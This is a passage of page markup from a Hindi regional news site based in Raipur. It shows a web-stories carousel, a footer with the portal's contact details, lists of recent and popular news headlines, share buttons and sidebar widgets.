				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21&#038;url=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21%20https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/7160/tourist-places-in-assam/&text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21%20https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
